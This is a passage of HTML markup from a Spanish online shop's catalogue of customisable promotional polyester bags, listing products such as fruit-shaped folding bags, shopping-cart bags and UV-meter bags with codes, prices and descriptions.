			<p>Originales bolsas fabricadas por Antonio Miro en poliéster de 300D con cuerpo en color gris y asas negras largas de 60 cm, con cierre de botón y logotipo de la marca impreso, con un tamaño de 36 x 40 cm ideales para regalar en ferias y congresos.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="443" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/set-de-bolsitas-de-poliester-personalizadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1972-home_default/set-de-bolsitas-de-poliester-personalizadas.jpg"
				    alt = "Set de bolsitas de poliéster personalizadas"
					title="Set de bolsitas de poliéster"
				    data-full-size-image-url = "https://printbag.es/1972-large_default/set-de-bolsitas-de-poliester-personalizadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/set-de-bolsitas-de-poliester-personalizadas.html" title="Set de bolsitas de poliéster" class="product-link">Set de bolsitas de poliéster</a>
			  <p>A-712</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">200,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Set de bolsas reutilizables de línea nature. Fabricadas en poliéster de acabado redecilla, con cordón de cierre y accesorio de ajuste. Incluye 2 bolsas (1 bolsa 30x35 cm, 1 bolsa 25x30 cm) con etiqueta lateral personalizable.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="307" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-de-poliester-con-asas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1234-home_default/bolsas-de-poliester-con-asas.jpg"
				    alt = ""
					title="Bolsas de poliéster con asas"
				    data-full-size-image-url = "https://printbag.es/1234-large_default/bolsas-de-poliester-con-asas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-de-poliester-con-asas.html" title="Bolsas de poliéster con asas" class="product-link">Bolsas de poliéster con asas</a>
			  <p>A-609</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">263,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas promocionales de poliéster personalizadas en serigrafia textil con tu logotipo de empresa, de color blanco con asas largas en varios colores.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="182" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-con-forma-de-berenjena.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/823-home_default/bolsas-plegables-con-forma-de-berenjena.jpg"
				    alt = "Bolsas plegables berenjena"
					title="Bolsas plegables berenjena"
				    data-full-size-image-url = "https://printbag.es/823-large_default/bolsas-plegables-con-forma-de-berenjena.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-con-forma-de-berenjena.html" title="Bolsas plegables berenjena" class="product-link">Bolsas plegables berenjena</a>
			  <p>A-444</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">196,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Venta de bolsas plegables con formas frutales originales motivo cerrado berenjena fabricadas en poliéster y personalizadas con tu diseño para la compra, en tamaño 34 x 40 cm abierta y cerrada de 9 x 8 cm, con arnés y cordón para ajuste de cierre.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="177" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-para-carros-de-la-compra.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/813-home_default/bolsas-para-carros-de-la-compra.jpg"
				    alt = "Bolsas para carros de la compra"
					title="Bolsas para carros de la compra"
				    data-full-size-image-url = "https://printbag.es/813-large_default/bolsas-para-carros-de-la-compra.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-para-carros-de-la-compra.html" title="Bolsas para carros de la compra" class="product-link">Bolsas para carros de la compra</a>
			  <p>A-440</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">235,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de poliéster publicitarias idóneas para todo tipos de carros de la compra en supermercados con cierre elástico y 4 ganchos metálicos reforzados en colores roja y azul y en tamaño 37 x 38,5 x 22,5 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="184" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-con-forma-de-fresas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/825-home_default/bolsas-plegables-con-forma-de-fresas.jpg"
				    alt = "Bolsas plegables Fresas"
					title="Bolsas plegables Fresas"
				    data-full-size-image-url = "https://printbag.es/825-large_default/bolsas-plegables-con-forma-de-fresas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-plegables-con-forma-de-fresas.html" title="Bolsas plegables Fresas" class="product-link">Bolsas plegables Fresas</a>
			  <p>A-446</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">196,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas plegables económicas promocionales para dar a tus clientes con la compra grabadas con tu logotipo de empresa o marca, cerradas forma una fresa con arnés, en tamaño de 34 x 40 cm abierta y cerrada 9 x 8 cm en color rojo.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="176" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-para-reciclaje-personalizadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/808-home_default/bolsas-para-reciclaje-personalizadas.jpg"
				    alt = "Bolsas para reciclar"
					title="Bolsas para reciclar"
				    data-full-size-image-url = "https://printbag.es/808-large_default/bolsas-para-reciclaje-personalizadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-para-reciclaje-personalizadas.html" title="Bolsas para reciclar" class="product-link">Bolsas para reciclar</a>
			  <p>A-439</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">152,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Originales bolsas para reciclaje de bolsas plásticas, fabricadas en poliéster de 210D resistentes en colores Azul, Negro, Rojo, Verde personalizadas para regalar a tus clientes con la compra en todo tipo de comercios y tiendas.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="178" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-de-poliester/bolsas-con-medidor-de-radiacion-uv.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/815-home_default/bolsas-con-medidor-de-radiacion-uv.jpg"
				    alt = "Bolsas medidos de Rayos UV"
					title="Bolsas medidos de Rayos UV"
				    data-full-size-image-url = "https://printbag.es/815-large_default/bolsas-con-medidor-de-radiacion-uv.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-de-poliester/bolsas-con-medidor-de-radiacion-uv.html" title="Bolsas medidos de Rayos UV" class="product-link">Bolsas medidos de Rayos UV</a>
			  <p>A-441</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">305,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas con medidor de radiación UV para calcular la intensidad del sol, en color blanco con logo UV impreso en la zona inferior de la bolsa ideales para regalar a tus clientes para la playa o la compra.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                            </div>
        </div>
    </div>
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" >
          <figcaption class="image-caption">
        
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1240-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1241-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1241-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1242-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1242-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1243-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1243-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1244-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1244-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1245-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1245-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1246-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1246-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1247-large_default/bolsas-contrastada-personalizadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1247-medium_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" width="234" >
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
        
				
    </section>

  </div>


                        
    			
                                        </div>
                                    </div>
    		</div>

            <footer id="footer">
                
                     <div class="back-to-top" id="back-to-top" title="Back to top">
